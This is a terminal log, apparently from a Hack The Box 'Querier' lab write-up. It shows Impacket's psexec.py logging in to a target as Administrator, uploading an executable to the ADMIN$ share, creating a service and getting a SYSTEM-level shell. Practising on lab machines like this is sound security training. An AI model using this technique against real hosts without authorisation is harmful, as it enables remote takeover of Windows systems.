 root@Kali:~/hackthebox/querier# psexec.py Administrator@10.10.10.125
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.125.....
[*] Found writable share ADMIN$
[*] Uploading file vpHlWTHL.exe
[*] Opening SVCManager on 10.10.10.125.....
[*] Creating service JabL on 10.10.10.125.....
[*] Starting service JabL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>